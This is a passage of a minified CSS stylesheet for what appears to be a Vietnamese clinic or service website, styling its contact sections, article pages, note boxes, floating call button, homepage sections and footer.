p{margin-bottom:0;color:#fff;font-size:18px}.about-ct{padding-top:30px}@media screen and (max-width:1199px){.about-ct{margin-bottom:30px}}.about-ct .home-title{padding-top:50px}@media screen and (max-width:1199px){.about-ct .home-title{padding-top:0}}.about-ct .img{line-height:0}.about-ct button{margin-top:15px;width:100%;height:45px;border-radius:0;border:none}.cd-contact{padding:30px 0}.cd-contact .cd-title{text-align:center;overflow:hidden;padding-top:5px;margin-bottom:30px}.cd-contact .cd-title h1{display:inline-block;position:relative;color:#000;font-size:25px;font-weight:700;margin-bottom:0}.cd-contact .cd-title h1:after,.cd-contact .cd-title h1:before{content:'';position:absolute;height:2px;width:1000px;background-color:#333;top:20px}.cd-contact .cd-title h1:before{left:105%}.cd-contact .cd-title h1:after{left:-1005px}.cd-contact .info{margin-bottom:20px}.cd-contact .info .item{float:left;width:33.33333%;text-align:center;border:2px solid #0daabd;height:230px;padding:20px 15px 20px;word-break:break-all}@media screen and (max-width:991px){.cd-contact .info .item{width:100%;border:2px solid #0daabd;margin-bottom:10px}}.cd-contact .info .item p{margin-bottom:2px;color:#0daabd;font-size:20px;font-weight:500}.cd-contact .info .item .img{line-height:0;margin-bottom:10px}.cd-contact .info .it-2{border-left:0;border-right:0}@media screen and (max-width:991px){.cd-contact .info .it-2{border:2px solid #0daabd}}.cd-contact .time-w .item{float:left;width:33.333333%;padding:10px;background-color:#0daabd;text-align:center}@media screen and (max-width:991px){.cd-contact .time-w .item{width:100%;margin-bottom:10px}}.cd-contact .time-w .it-2{background-color:#db3d41}.cd-contact .time-w .wrap-item{border:2px solid #fff;height:210px;padding:20px 15px}.cd-contact .time-w p{margin-bottom:2px;color:#fff;font-size:20px;font-weight:500;text-transform:capitalize}.cd-maps{margin-bottom:50px}.cd-maps .wrap-cd-lh{background-color:#fff;position:relative;z-index:2;margin-top:-100px;padding:30px 0 0}@media screen and (max-width:767px){.cd-maps .wrap-cd-lh{margin-top:30px}}.cd-maps textarea{height:164px}.cd-maps .wrap-sub{margin-top:30px;text-align:center}.cd-maps .wrap-sub button{height:55px;width:280px;text-transform:uppercase;text-align:center;font-size:18px;color:#fff}.content-single .home-slider{margin-bottom:50px}.content-single .entry-header{border-bottom:1px dashed #999;padding-bottom:10px;margin-bottom:30px}.content-single .entry-header .rate{margin-bottom:7px}.content-single .entry-header .rate .rate-star{display:inline-block}.content-single .entry-header .rate .rate-star:after,.content-single .entry-header .rate .rate-star:before{display:table;content:""}.content-single .entry-header .rate .rate-star:after{clear:both}.content-single .entry-header .rate .rate-star i{color:#ffb22d;width:16px;float:left;text-align:center}.content-single .entry-header .rate .rate-star.star-1 i:nth-child(n+2){color:#999}.content-single .entry-header .rate .rate-star.star-2 i:nth-child(n+3){color:#999}.content-single .entry-header .rate .rate-star.star-3 i:nth-child(n+4){color:#999}.content-single .entry-header .rate .rate-star.star-4 i:nth-child(n+5){color:#999}.content-single .entry-header .rate .rate-star.star-5 i:nth-child(n+6){color:#999}.content-single .entry-header .rate .rate-star.star-6 i:nth-child(n+7){color:#999}.content-single .entry-header .rate .rate-star.star-7 i:nth-child(n+8){color:#999}.content-single .entry-header .rate .rate-star.star-8 i:nth-child(n+9){color:#999}.content-single .entry-header .rate .rate-star.star-9 i:nth-child(n+10){color:#999}.content-single .entry-header .rate p{margin-bottom:0}.content-single .entry-title{color:#056679;font-size:28px;font-family:HelvetIns;font-weight:400;margin-bottom:15px;line-height:1.2;letter-spacing:0;text-transform:uppercase}.content-single .entry-content .wrap-recent-p{border-radius:10px;padding:20px;border:1px solid #ccc;margin-bottom:20px;background-color:#fffaed}.content-single .entry-content .wrap-recent-p ul{margin:0;padding:0}.content-single .entry-content .wrap-recent-p li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px dashed #999}.content-single .entry-content .wrap-recent-p li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.content-single .entry-content .wrap-recent-p li:before{content:'\f14a';font-family:FontAwesome}.content-single .entry-content .wrap-recent-p .recent-content-title{color:#e00000;font-size:20px;text-decoration:none}.content-single .entry-content .wrap-recent-p a{color:#088600}.content-single .entry-content .img-effect{position:relative;max-width:450px;margin:0 auto 20px;line-height:0}.content-single .entry-content .img-effect:before{content:"Click để xem ảnh!";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff;z-index:2;transition:all .5s}.content-single .entry-content .img-effect:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:#000;opacity:.9;z-index:1;transition:all .5s}.content-single .entry-content .img-effect:hover:after,.content-single .entry-content .img-effect:hover:before{opacity:0}.content-single .entry-content .k2-note-post.style-1{background-image:url(../images/note/note_1_bg_top.png);position:relative;min-height:244px;background-position:left top;background-repeat:no-repeat;padding:22px 0 13px 23px;background-size:contain;margin-bottom:30px}@media screen and (max-width:1199px){.content-single .entry-content .k2-note-post.style-1{min-height:199px;padding:22px 0 11px 17px}}@media screen and (max-width:991px){.content-single .entry-content .k2-note-post.style-1{min-height:199px;padding:22px 0 11px 11px}}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-1{padding:40px 0 11px 28px;background-size:auto}}.content-single .entry-content .k2-note-post.style-1:before{content:'';position:absolute;bottom:0;left:0;z-index:1;width:100%;height:100%;background-image:url(../images/note/note_1_bg_bottom.png);background-position:left bottom;background-repeat:no-repeat;background-size:contain}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-1:before{background-size:auto}}.content-single .entry-content .k2-note-post.style-1:after{content:'';position:absolute;bottom:0;left:0;z-index:1;top:0;right:0;margin:32px 10px 23px 33px;border-radius:10px;border:2px dashed #999;z-index:3}@media screen and (max-width:991px){.content-single .entry-content .k2-note-post.style-1:after{margin:32px 10px 17px 23px}}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-1:after{margin:38px 10px 25px 40px}}.content-single .entry-content .k2-note-post.style-1 .w-content{background-color:#fffddd;min-height:150px;position:relative;z-index:2;padding:0 25px;margin-top:40px}@media screen and (max-width:1199px){.content-single .entry-content .k2-note-post.style-1 .w-content{min-height:100px}}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-1 .w-content{min-height:200px}}.content-single .entry-content .k2-note-post.style-2{position:relative;background-color:#ffd6d9;margin-bottom:30px;min-height:150px}.content-single .entry-content .k2-note-post.style-2:before{content:url(../images/note/note_4_icon_1.png);position:absolute;top:-35px;left:-35px;z-index:2;transform:scale(.8)}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-2:before{display:none}}.content-single .entry-content .k2-note-post.style-2:after{content:url(../images/note/note_4_icon_2.png);position:absolute;top:-35px;right:-35px;z-index:2;transform:scale(.8)}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-2:after{display:none}}.content-single .entry-content .k2-note-post.style-2 .w-content{padding:50px 50px 15px 50px;position:relative;z-index:1;width:100%;height:100%;overflow:hidden}.content-single .entry-content .k2-note-post.style-2 .w-content:before{content:url(../images/note/note_4_top.png);position:absolute;top:-5px;left:0;right:0}@media screen and (max-width:767px){.content-single .entry-content .k2-note-post.style-2 .w-content{padding:30px 10px 15px 15px}}.content-single .entry-content .k2-note-post.style-3{margin-bottom:30px;margin-top:30px;padding:15px;min-height:100px;background-image:url(../images/note/note3_icon_2.png);background-repeat:repeat-y;position:relative;border-radius:5px}.content-single .entry-content .k2-note-post.style-3:before{content:url(../images/note/note3_icon_1.png);top:-27px;left:0;right:0;position:absolute;text-align:center}@media screen and (max-width:1199px){.content-single .entry-content .k2-note-post.style-3:before{transform:scale(.5);top:-22px;width:100%;display:flex;justify-content:center}}.content-single .entry-content .k2-note-post.style-3 .w-content{padding:15px;border:1px solid #000}.content-single .entry-content .k2-note-post.style-4{background-image:url(../images/note/note_2_bg.png);position:relative;min-height:144px;background-position:left top;background-repeat:no-repeat;padding:8% 0 15px 3%;background-size:contain;margin-bottom:30px}.content-single .entry-content .k2-note-post.style-4 .w-content{background-color:#ffddec;padding:15px}.content-single .entry-content .w-sha-single-recent{border-radius:10px;padding:20px;border:1px solid #ccc;margin-bottom:20px;background-color:#fffaed}.content-single .entry-content .w-sha-single-recent ul{margin:0;padding:0}.content-single .entry-content .w-sha-single-recent li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px dashed #999}.content-single .entry-content .w-sha-single-recent li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.content-single .entry-content .w-sha-single-recent li:before{content:'\f14a';font-family:FontAwesome}.content-single .entry-content .w-sha-single-recent h3{color:#e00000;font-size:20px;text-decoration:none}.content-single .entry-content .w-sha-single-recent a{color:#088600}.content-single .entry-content h2{color:#056679;font-family:HelvetIns,sans-serif;font-weight:400;letter-spacing:0;margin-bottom:0;font-size:23px;line-height:1.2;text-transform:uppercase;position:relative;margin-bottom:15px;padding-bottom:20px}.content-single .entry-content h2:before{content:'';position:absolute;bottom:12px;height:3px;left:0;right:0;background-color:#e6e6e6}@media screen and (max-width:1199px){.content-single .entry-content h2:before{display:none}}.content-single .entry-content h2:after{content:'';position:absolute;bottom:12px;height:3px;left:0;width:70px;background-color:#056679}@media screen and (max-width:1199px){.content-single .entry-content h2:after{display:none}}.content-single .entry-content p{color:#000;font-size:16px;font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;line-height:1.6;margin-top:0;margin-bottom:15px;text-align:justify}.content-single .entry-content p strong{color:#333}.content-single .entry-content p>img{margin-bottom:30px;max-width:450px;width:100%;box-shadow:0 0 1px 1px rgba(0,0,0,.3)}.content-single .entry-content p small{display:block;height:10px}.content-single .entry-content a,.content-single .entry-content p a{color:#ff690f;font-weight:500;border-bottom:1px dashed #999}.content-single .entry-content a:hover,.content-single .entry-content p a:hover{color:#00aeef}.content-single .entry-content h3,.content-single .entry-content p h3{color:#bb3704;font-family:Roboto,sans-serif;font-weight:600;letter-spacing:.05em;margin-bottom:10px;font-size:17px;line-height:1.2;text-transform:uppercase;display:inline-block;position:relative;text-decoration:underline}.content-single .entry-content ul{list-style:none;padding-left:15px}.content-single .entry-content ul li{color:#000;font-size:16px;font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;line-height:1.6;margin-bottom:10px}.content-single .entry-content ul li:before{content:'-';margin-right:5px;position:relative}.content-single .entry-content ul li a{border-bottom:none}.content-single .entry-content h4,.content-single .entry-content h5,.content-single .entry-content h6{color:#222;font-size:16px;font-family:Roboto,sans-serif;font-weight:500;line-height:1.5;text-transform:uppercase}.content-single .entry-content .wp-caption{max-width:450px!important;text-align:center}@media screen and (max-width:767px){.content-single .entry-content .wp-caption{max-width:100%!important}}.content-single .entry-content .wp-caption img{box-shadow:0 0 1px 1px rgba(0,0,0,.3);width:100%}.content-single .entry-content .wp-caption .wp-caption-text{padding-top:5px;font-size:13px;text-align:center}.content-single .posts_care{padding-top:50px;padding-bottom:50px}.content-single .posts_care .care_title{font-size:22px;font-weight:700;border-bottom:1px solid #06a3de;position:relative}.content-single .posts_care .care_title:after{content:'';width:100%;height:1px;max-width:306px;background:#000;position:absolute;left:0;bottom:-1px}.content-single .posts_care .care_title>*{display:table-cell;vertical-align:middle}.content-single .posts_care .care_title img{margin-right:5px;max-width:20px}@media (max-width:767px){.content-single .posts_care .care_title{font-size:15px}.content-single .posts_care .care_title img{width:25px}}.content-single .posts_care .posts_care_list .col-md-4:nth-child(3n+4){clear:both}.content-single .posts_care .posts_care_list .care_list_box .care_list_img{overflow:hidden;margin-bottom:10px}.content-single .posts_care .posts_care_list .care_list_box .care_list_img img{max-width:initial;width:100%;height:100%}.content-single .posts_care .posts_care_list .care_list_box .care_list_title{display:block;margin-bottom:15px;line-height:0}.content-single .posts_care .posts_care_list .care_list_box .care_list_title a{font-size:16px;font-weight:500;color:#056679;line-height:1.4}.k2-img-new{text-align:center;margin-bottom:15px}.k2-img-new a{border:none!important}.k2-img-new .wrap-img{display:inline-block;line-height:0;max-width:650px}.register-content{background:#ffd3d5;border:2px dashed #ba1e71;padding:10px;margin-top:30px}.register-content .text-header{font-weight:600;color:#545454;margin-bottom:10px}.register-content ul{padding-left:10px}.register-content ul li{margin-bottom:10px;color:#4b4b4b;font-size:16px}.register-content ul li.text-circle:before{content:'';width:6px;height:6px;border-radius:50%;background:#007674;display:block;float:left;margin:8px 10px 0 0}.single-contents{background-size:cover;background-position:top center;background-repeat:no-repeat;min-height:290px;padding:50px 15px 0 15px;background-image:url(../images/res/img_new_4.jpg)}@media screen and (max-width:1199px){.single-contents{min-height:315px}}@media screen and (max-width:991px){.single-contents{padding:50px 15px 30px 15px}}.single-contents .w-single-content{display:flex}.single-contents .w-single-content .imgs{width:160px;padding-right:20px}@media screen and (max-width:1199px){.single-contents .w-single-content .imgs{display:none}}.single-contents .w-single-content .w-single-cons{width:calc(100% - 160px)}@media screen and (max-width:1199px){.single-contents .w-single-content .w-single-cons{width:100%}}.single-contents .w-single-content .w-single-cons p{font-size:16px;font-style:italic}.single-contents .w-single-content .w-single-cons p span{color:#dc1b1b;font-style:normal;font-weight:500}.single-contents .w-single-content .w-single-cons .w-button{padding-top:20px;display:flex;text-align:center;justify-content:center}.single-contents .w-single-content .w-single-cons .w-button a{padding:0 5px}@media screen and (max-width:1199px){.single-contents .w-single-content .w-single-cons .w-button a{max-width:240px}}.w-img-left{position:fixed;left:0;top:50%;transform:translateY(-50%);z-index:999;line-height:0;transition:all .25s ease 0s}.w-img-left.hidden-off{left:-200px}.w-img-left .w-close{position:absolute;top:5px;right:5px;color:red;font-size:25px;cursor:pointer}.w-img-footer{position:fixed;left:0;right:0;bottom:0;z-index:999;line-height:0}.k2-calling{position:fixed;top:30%;right:50px;z-index:111}@media screen and (max-width:991px){.k2-calling{right:25px;max-width:33px}}.k2-calling .wrap-phone{display:inline-block;line-height:0;border-radius:50%;position:relative}.k2-calling .wrap-phone:before{content:'';width:40px;height:40px;top:0;left:0;z-index:-1;position:absolute;background-color:red;border-radius:100%;opacity:0;-webkit-animation:fp-circle-fill-anim 1.5s infinite ease-in-out;animation:fp-circle-fill-anim 1.5s infinite ease-in-out}@media screen and (max-width:991px){.k2-calling .wrap-phone:before{width:33px;height:33px}}.k2-calling img{display:inline-block;position:relative;z-index:1;opacity:1;-webkit-animation:fp-circle-img-anim 1s infinite ease-in-out;animation:fp-circle-img-anim 1s infinite ease-in-out}@keyframes fp-circle-img-anim{0%{transform:rotate(0)}10%{transform:rotate(-25deg)}20%{transform:rotate(25deg)}30%{transform:rotate(-25deg)}40%{transform:rotate(25deg)}50%{transform:rotate(0)}100%{transform:rotate(0)}}@-webkit-keyframes fp-circle-img-anim{0%{transform:rotate(0)}10%{transform:rotate(-25deg)}20%{transform:rotate(25deg)}30%{transform:rotate(-25deg)}40%{transform:rotate(25deg)}50%{transform:rotate(0)}100%{transform:rotate(0)}}@keyframes fp-circle-fill-anim{0%{transform:scale(1);opacity:0}50%{transform:scale(1.4);opacity:.4}100%{transform:scale(1);opacity:0}}@-webkit-keyframes fp-circle-fill-anim{0%{transform:scale(1);opacity:0}50%{transform:scale(1.4);opacity:.4}100%{transform:scale(1);opacity:0}}.bravo_address .address-header{padding:30px 0}@media (max-width:500px){.bravo_address .address-header{padding:15px 0}}.bravo_address .address-header .address-title{font-size:30px;color:#ef5353;font-weight:900;margin-top:0}@media (max-width:500px){.bravo_address .address-header .address-title{font-size:22px}}.bravo_address .address-header p{font-size:18px;font-weight:500;margin:0}@media (max-width:991px){.bravo_address .address-header p{font-size:16px}}.bravo_address .address-bus{margin-bottom:30px}@media (max-width:500px){.bravo_address .address-bus .row>.col-xs-6{width:100%}}.bravo_address .address-bus .bus-content{padding:30px;background:#f5f5f5;text-align:justify}@media (max-width:1199px){.bravo_address .address-bus .bus-content{padding:15px}}@media (max-width:500px){.bravo_address .address-bus .bus-content{margin-bottom:15px}}.bravo_address .address-bus .bus-list ul li{color:#ef5353;border:1px solid;position:relative;padding:3px 0 3px 40px}.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:13.5px}@media (max-width:1199px){.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:6px}}@media (max-width:991px){.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:19px}}@media (max-width:767px){.bravo_address .address-bus .bus-list ul li:not(:last-child){margin-bottom:10px}}.bravo_address .address-bus .bus-list ul li .bus-num{width:38px;height:36px;border:1px solid;text-align:center;line-height:35px;border-radius:4px;font-weight:900;font-size:17px;position:absolute;background:#fff;top:-3px;left:-3px}@media (max-width:1199px){.bravo_address .address-bus .bus-list ul li .bus-text{font-size:14px}}.bravo_address .address-bus .bus-image{border:1px solid}@media (max-width:991px){.bravo_address .address-bus .bus-image{display:none}}.bravo_address .address-bus .bus-image img{width:100%}.bravo_address .register-box{background:#d6e8f6;padding:30px 0}.bravo_address .register-box .media{background:#fff;padding:10px;margin-bottom:15px}.bravo_address .register-box .media .media-left .register-image{width:52px;height:50px;background:url(../../assets/images/icon.png) 0 -223px no-repeat}.bravo_address .register-box .media .media-left .register-image.image-2{background-position-x:-52px}.bravo_address .register-box .media .media-left .register-image.image-3{background-position-x:-104px}.bravo_address .register-box .media .media-left .register-image.image-4{background-position-x:-156px}.bravo_address .register-box .media .media-body .media-heading{line-height:24px}@media (max-width:767px){.bravo_address .register-box .media .media-body .media-heading{font-size:16px}}.bravo_address .register-box .media .media-body .media-content{margin:0;line-height:20px}@media (max-width:767px){.bravo_address .register-box .media .media-body .media-content{min-height:80px}}.bravo_address .register-box .form-register{background:#fff;padding:30px 100px;text-align:center}@media (max-width:500px){.bravo_address .register-box .form-register{padding:10px}}.bravo_address .register-box .form-register .form-header{text-align:center;margin-bottom:30px}.bravo_address .register-box .form-register .form-header .form-title{font-size:20px;font-weight:900}@media (max-width:500px){.bravo_address .register-box .form-register .form-header{margin-bottom:15px}.bravo_address .register-box .form-register .form-header .form-sub-title{font-size:13px}}.bravo_address .register-box .form-register .form-body input,.bravo_address .register-box .form-register .form-body textarea{display:block;width:100%;height:42px;border:1px solid;padding-left:10px;margin-bottom:15px}.bravo_address .register-box .form-register .form-body input[name=reg_content],.bravo_address .register-box .form-register .form-body textarea[name=reg_content]{min-height:130px;resize:none;margin-bottom:0}.bravo_address .register-box .form-register .form-body input[name=reg_submit],.bravo_address .register-box .form-register .form-body textarea[name=reg_submit]{max-width:240px;display:inline-block;border-radius:999px;font-weight:300;background:#ed1c24;color:#fff;border:1px solid #000}.bravo_address .register-box .form-register .form-body .reg_caption{margin:15px 0;font-weight:300;color:red}@media (max-width:500px){.bravo_address .register-box .form-register .form-body .row>.col-xs-6{width:100%}}@media (max-width:500px){.bravo_address .register-box .register-list .row>.col-md-6{width:100%}.bravo_address .register-box .register-list .row>.col-md-6 .media .media-content{min-height:0}}.bravo_address .address-maps .maps-header{text-align:center;background:#95cffc;color:#0374b8;font-size:20px;font-weight:900;padding:23px 0}@media (max-width:500px){.bravo_address .address-maps .maps-header{font-size:16px;padding:15px 0}}@media (max-width:500px){.bravo_address .address-maps .google-maps iframe{height:300px}}.bravo_address .address-footer .address-footer-box{position:relative;margin-top:70px}@media (max-width:500px){.bravo_address .address-footer .address-footer-box{margin-top:15px}}.bravo_address .address-footer .address-footer-box:before{content:'';position:absolute;width:100%;height:80%;border:1px solid;border-bottom:none;top:20%}@media (max-width:500px){.bravo_address .address-footer .address-footer-box:before{display:none}}.bravo_address .address-footer .address-footer-box ul{display:flex;flex-direction:row;justify-content:space-between;max-width:1000px;margin:0 auto;position:relative}@media (max-width:500px){.bravo_address .address-footer .address-footer-box ul{display:block}}.bravo_address .address-footer .address-footer-box ul li{text-align:center;background:#fff}.bravo_address .address-footer .address-footer-box ul li .footer-icon{width:95px;height:88px;background:url(../../assets/images/icon.png) 0 -280px no-repeat;margin:0 auto}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-2{background-position-x:-95px}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-3{background-position-x:-190px}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-4{background-position-x:-285px}.bravo_address .address-footer .address-footer-box ul li .footer-icon.icon-5{background-position-x:-380px}.bravo_address .address-footer .address-footer-box ul li .footer-text{margin:40px 0;font-size:19px;font-weight:900}@media (max-width:991px){.bravo_address .address-footer .address-footer-box ul li .footer-text{font-size:15px}}@media (max-width:500px){.bravo_address .address-footer .address-footer-box ul li:not(:last-child){border-bottom:1px solid;padding-bottom:10px;margin-bottom:10px}.bravo_address .address-footer .address-footer-box ul li>*{display:table-cell;vertical-align:middle;text-align:left}.bravo_address .address-footer .address-footer-box ul li .footer-text{padding-left:10px}}.home-info{padding:30px 0}.home-info .w-top{display:flex;padding:0 6px}.home-info .w-top .item{padding:6px 3px;text-align:center;width:25%}.home-info .w-top .item .w{padding-top:10px;padding-bottom:10px;height:100%}.home-info .w-top .item .w p{color:#fff;font-size:16px}.home-info .w-top .item .w img{margin-bottom:10px}.home-info .w-top .item .w h3{margin-bottom:0;color:#fff;font-size:25px}.home-info .w-top .item .w h3.font-18{font-size:18px}.site-footer{background-color:#1ba2c8;padding-bottom:50px}@media (max-width:767px){.site-footer{padding-bottom:75px}}.site-footer .logo-footers{margin-bottom:50px}.site-footer .logo-footers img{margin-top:-38px}.site-footer .us-info{margin-bottom:30px}.site-footer .us-info ul{list-style:none;padding:0;margin:0}.site-footer .us-info ul li{display:block;margin-bottom:10px;color:#fff;font-size:16px}.site-footer .us-info ul li i{width:28px;height:28px;text-align:center;line-height:25px;border:1px solid #fff;border-radius:50px;display:inline-block}.site-footer .h2{font-size:22px;font-weight:500;text-transform:uppercase;color:#fff;margin-bottom:15px}.site-footer .ft-khoa{margin-bottom:30px}.site-footer .ft-khoa ul{list-style:none;padding:0;margin:0}.site-footer .ft-khoa ul li{display:block;margin-bottom:10px}.site-footer .ft-khoa ul a{color:#fff;font-size:16px;display:block}.site-footer .ft-khoa ul a:hover{color:red}.site-footer .ft-khoa ul a i{text-align:center;width:25px;height:25px;line-height:23px;border:1px solid #fff;border-radius:50px;display:inline-block}.site-footer .ft-social ul{list-style:none;padding:0;margin:0}.site-footer .ft-social ul li{display:inline-block;margin-right:10px}.k2-invite-chatting{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:333}.k2-invite-chatting .k2-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);z-index:2}.k2-invite-chatting .wrap-invite{position:absolute;z-index:3;text-align:center;top:50%;left:50%;width:300px;transform:translate(-50%,-50%);background-color:#fff;border-radius:5px;padding:25px 10px}.k2-invite-chatting .wrap-invite h3{color:#000;font-size:17px;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:20px}.k2-invite-chatting .wrap-button a{height:36px;border-width:1px;border-style:solid;border-radius:3px;line-height:34px;display:inline-block;padding:0 25px;margin:0 7px;font-weight:500;font-size:16px}.k2-invite-chatting .wrap-button a.invite-accept{background-color:#ff5200;border-color:#ff5200;color:#fff}.k2-invite-chatting .wrap-button a.invite-accept:hover{background-color:#ff5200;color:#fff}.k2-invite-chatting .wrap-button a.invite-refuse{background-color:#46a24e;border-color:#46a24e;color:#fff}.k2-invite-chatting .wrap-button a.invite-refuse:hover{background-color:#46a24e;color:#fff}.bravo_page_trangchu .intro-1{background:#f2f6f8}.bravo_page_trangchu .intro-1 .row{border:1px solid #000;background:#fff}.bravo_page_trangchu .intro-1 .col-md-4:not(:last-child){border-right:solid 1px #000}@media (max-width:767px){.bravo_page_trangchu .intro-1 .col-md-4:not(:last-child){border-right:none;border-bottom:solid 1px #000}}.bravo_page_trangchu .intro-1 .item{display:flex;align-items:center;min-height:96px}.bravo_page_trangchu .intro-1 .item .icon{flex:0 0 83px;max-width:83px;margin-right:15px}.bravo_page_trangchu .intro-1 .item .text .text-1{color:#d1180a;margin-top:5px;font-weight:700}.bravo_page_trangchu .intro-1 .item .text .text-2,.bravo_page_trangchu .intro-1 .item .text a{color:#000}@media (max-width:1023px){.bravo_page_trangchu .intro-1 .item .text{border:none;min-height:auto}}.bravo_page_trangchu .intro-1 .col-md-4:last-child .item{border:none}.bravo_page_trangchu .intro-2{padding:30px 0;background:#f2f6f8}.bravo_page_trangchu .intro-2 .title{color:#000;text-align:center;font-size:25px;font-weight:700;margin-top:0;margin-bottom:30px}@media (max-width:1023px){.bravo_page_trangchu .intro-2 .title{font-size:18px}}.bravo_page_trangchu .intro-2 .tab-head{display:flex;margin:0 -10px;flex-wrap:wrap;justify-content:center}.bravo_page_trangchu .intro-2 .tab-head li{flex:1;background:#fff;margin:0 10px;border:solid 1px #ecf6f7}@media (max-width:1023px){.bravo_page_trangchu .intro-2 .tab-head li{flex:0 0 45%;margin-bottom:15px}}.bravo_page_trangchu .intro-2 .tab-head li.active{border:solid 1px #c51919}.bravo_page_trangchu .intro-2 .tab-head li.active a{background:#c51919}.bravo_page_trangchu .intro-2 .tab-head li a{display:block;padding:10px 15px;background:#ecf6f7;color:#fff;text-align:center;font-size:18px;text-transform:uppercase}.bravo_page_trangchu .intro-2 .tab-content{padding:30px 0}.bravo_page_trangchu .intro-2 .archive-item{position:relative;padding-left:125px;margin-bottom:15px;font-size:16px}.bravo_page_trangchu .intro-2 .archive-item>a{position:absolute;left:0}.bravo_page_trangchu .intro-2 .archive-item .image{width:110px;height:65px}.bravo_page_trangchu .intro-2 .archive-item .archive-title a{font-size:16px;color:#c51919;font-weight:700}.bravo_page_trangchu .intro-2 .archive-item h3{margin-top:0}.bravo_page_trangchu .intro-2 img{width:100%}.bravo_page_trangchu .intro-2 .list-item{background:#fff;padding:15px}.bravo_page_trangchu .intro-2 .feature-archive-item{padding:15px;background:#fff;min-height:450px}@media (max-width:1023px){.bravo_page_trangchu .intro-2 .feature-archive-item{min-height:auto}}.bravo_page_trangchu .intro-2 .feature-archive-item>a{position:relative;margin-bottom:15px;display:block}.bravo_page_trangchu .intro-2 .feature-archive-item .image{width:auto;height:auto}.bravo_page_trangchu .intro-2 .feature-archive-item .archive-title a{text-transform:uppercase}.bravo_page_trangchu .intro-3 .title{color:#c51919;text-align:center;font-size:25px;font-weight:700;margin-bottom:30px}@media (max-width:1023px){.bravo_page_trangchu .intro-3 .title{font-size:18px}}.bravo_page_trangchu .intro-3 .sub{color:#000;text-align:justify;margin-bottom:30px}.bravo_page_trangchu .intro-3 .item{position:relative;min-height:80px;padding:15px 0 15px 65px}.bravo_page_trangchu .intro-3 .item img{position:absolute;left:0;max-width:50px}.bravo_page_trangchu .intro-3 .item .text-1{color:#0072bb;margin-top:5px}.bravo_page_trangchu .intro-3 .item .text-2,.bravo_page_trangchu .intro-3 .item a{color:#d1180a;font-weight:700}.bravo_page_trangchu .intro-4{padding:30px 0}.bravo_page_trangchu .intro-4 .title{background:#ecf6f7;margin-bottom:30px}.bravo_page_trangchu .intro-4 .title span{border-bottom:solid 2px #ed1c24;padding:12px 50px 10px 15px;display:block;font-weight:700}@media (max-width:1023px){.bravo_page_trangchu .intro-4 .title{font-size:18px}}.bravo_page_trangchu .intro-4 .list-item .item{position:relative;min-height:80px;padding:15px 0 15px 100px;margin-bottom:15px}.bravo_page_trangchu .intro-4 .list-item .item img{position:absolute;left:0;max-width:85px}.bravo_page_trangchu .intro-4 .list-item .item .text-1{color:#0072bb;margin-top:5px;font-weight:700}.bravo_page_trangchu .intro-4 .list-item .item .text-2,.bravo_page_trangchu .intro-4 .list-item .item a{color:#000}.bravo_page_trangchu .intro-4 .text-1{text-align:justify;font-weight:500}.bravo_page_trangchu .intro-4 .bravo-form{text-align:center;padding:30px 15px;margin-top:30px;background:#c7e4e7}.bravo_page_trangchu .intro-4 .bravo-form .text-2{color:#d1180a;font-weight:700;font-size:24px;margin-bottom:10px}.bravo_page_trangchu .intro-4 .bravo-form .form-input{padding:30px 30px 0}.bravo_page_trangchu .intro-4 .bravo-form .form-input span{display:inline-block;padding:10px 15px;background:#ecf6f7;color:#fff;border-radius:10px;cursor:pointer}.bravo_page_trangchu .intro-4 .bravo-form .form-control{margin-bottom:30px;height:50px}.bravo_page_trangchu .intro-4 .bravo-form .form-control:last-child{margin-bottom:0}.bravo_page_trangchu .intro-5{background:#e5e5e5;padding:30px 0}.bravo_page_trangchu .intro-5 .title{color:#c51919;text-align:center;font-size:25px;font-weight:700;margin-bottom:30px}@media (max-width:1023px){.bravo_page_trangchu .intro-5 .title{font-size:18px}}.bravo_page_trangchu .intro-5 .list-box .item{text-align:center}.bravo_page_trangchu .intro-5 .list-box .item .img{margin-bottom:15px}.bravo_page_trangchu .intro-5 .list-box .item .img img{width:auto;display:inline-block}.bravo_page_trangchu .intro-5 .list-box .item .text{margin-bottom:15px;font-size:18px;font-weight:700}.bravo_page_trangchu .intro-5 .list-box .item .text2{max-width:700px;margin:auto}.bravo_page_trangchu .intro-5 .list-box .item .fa{color:#ff8500}.bravo_page_trangchu .intro-5 .owl-dots{display:block!important;text-align:center;margin-top:15px}@media (max-width:1023px){.bravo_page_trangchu .intro-5 .owl-dots{margin-top:0}}.bravo_page_trangchu .intro-5 .owl-dots .owl-dot{width:10px;height:10px;background:#0072bb;display:inline-block;margin-right:5px;border-radius:50%}@media (max-width:1023px){.bravo_page_trangchu .intro-5 .owl-dots .owl-dot{width:10px;height:10px}}.bravo_page_trangchu .intro-5 .owl-dots .active{background:#ff8500}.about-us{padding:50px 0;background-color:#ecf6f7}.about-us .bravo_intro{background:#ecf6f7}.about-us .bravo_intro .intro-1 .row{margin:0}.about-us .bravo_intro .intro-title{padding:30px 0}.about-us .bravo_intro .intro-title p{width:100%;max-width:400px;background:#ed1c24;color:#fff;padding:10px;font-size:25px;font-weight:600;margin-bottom:0}.about-us .bravo_intro .intro-content{background:#fff;padding:15px}.about-us .bravo_intro .intro-content p{font-size:18px;line-height:30px;margin-bottom:15px}.about-us .bravo_intro .intro-content 